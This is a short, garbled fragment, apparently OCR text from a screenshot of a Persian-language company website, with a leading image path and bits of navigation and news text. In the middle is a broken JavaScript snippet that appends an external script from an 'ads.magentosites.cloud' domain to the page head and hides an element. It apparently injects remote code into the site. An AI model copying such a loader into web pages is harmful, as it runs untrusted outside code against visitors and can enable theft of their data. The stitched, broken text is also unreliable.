
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
اخبار
حضور بنا یار مهراز ایرانیان در او